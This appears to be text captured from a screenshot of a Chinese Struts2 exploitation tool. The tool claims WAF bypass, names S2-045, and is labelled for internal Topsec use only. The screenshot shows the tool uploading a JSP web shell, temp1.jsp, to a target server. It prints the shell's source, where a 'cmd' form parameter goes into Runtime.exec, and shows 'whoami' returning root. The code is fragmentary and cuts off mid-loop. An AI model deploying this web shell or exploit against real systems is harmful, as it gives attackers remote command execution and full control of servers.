 192.168.0.180:2001/temp1.jsp
192.168.0.180:2001/temp1.jsp
Send
Command: whoami
root
Struts2全版本漏洞测试工具17-6过WAF版 by:ABC_123 仅供天融信内部使用,勿用于非法用...
目标网址： http://192.168.0.180:2001
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-045-3
服务器信息 批量验证 命令执行 上传到根目录 上传到指定目录 目录浏览 编码 设置
目标网址： src/main/webapp/temp1.jsp 上传
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<%
%>
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "\n<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
提示：语句执行成功！